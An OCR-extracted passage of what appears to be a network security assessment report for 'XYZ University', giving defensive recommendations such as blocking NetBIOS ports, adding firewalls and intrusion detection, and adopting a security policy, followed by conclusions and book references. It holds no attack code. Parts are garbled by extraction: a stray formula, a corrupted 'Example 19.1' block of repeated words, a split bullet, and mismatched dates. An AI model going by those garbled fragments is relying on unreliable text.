

# **DEFENSIVE RECOMMENDATIONS**

It is of the utmost importance that a more permanent security solution be put into place at your site in the very near future. There are several systems on your network that show signs of compromise, and could be used as launching points for attacking other networks. To minimize your liability should this occur, we suggest you take a pro-active stance and begin implementing the following security recommendations immediately.

- Immediately identify and repair any compromised machines
- Modify your security policy and re-consider the security risks associated with respect to these evebts:
	- 1. External RPC Calls (Remote Services)
	- 2. Connect 555 from Outside (Remote Printer Services)
- $\sum_{i=1}^{\infty}$ 3. SMB Name Wildcard (Extended Domain Authentication)
- Block Microsoft Netbios SSN, Nbdgram, NetbiosNS (135-139,445) at the border router
- Deploy a stateful enterprise firewall behind the border router if not already in place
- Place Network Intrusion Detection Systems (NIDSs) at perimeter and internal access points
- Implement Host Intrusion Detection (HIDSs) on all critical servers
- the use of hacking or scanning tools by non-authorized personnel • Adopt a formal security policy which requires routine evaluation and improvements to your current security stance. This policy should also prohibit

# **CONCLUSIONS**

**Example 19.1**<br> **S** spoints<br> **S** spoints<br> **Example 19.1**<br> **Example 19.1**<br> **Example 19.1**<br> **Example 19.1**<br> **CONDITY CONDITY SUPPER SUPPER SUPPER SUPPER SUPPER SUPPER SUPPER SUPPER SUPPER SUPPER SUPPER THE COVERT USE CONDITY** We have identified several areas of concern regarding XYZ University's current network security posture. Overall your organization does not make the grade from a security standpoint. We'd like to re-emphasize the point that these measures should be started as quickly as possible to show due diligence thereby limiting your liability should any legal action be taken against you. We thank you for the opportunity to prepare this report and look forward to assisting your organization with future requirements.

# **APPENDIX A**

# **REFERENCES**

W. Richard Stevens "TCP/IP Illustrated, Volume 1" The protocols

ISBN 0-201-63346-9, October 2000.

Stephen Northcott and Judy Novak "Network Intrusion Detection" An Analyst's Handbook Second Edition

ISBN 0-7357-1008-2

"Getting Started", Enterasys Networks, Available https://dragon.enterasys.com/ Date retrieved: August 14, 2001.

1/15/2005 SANSFIRE D.C. 2012 70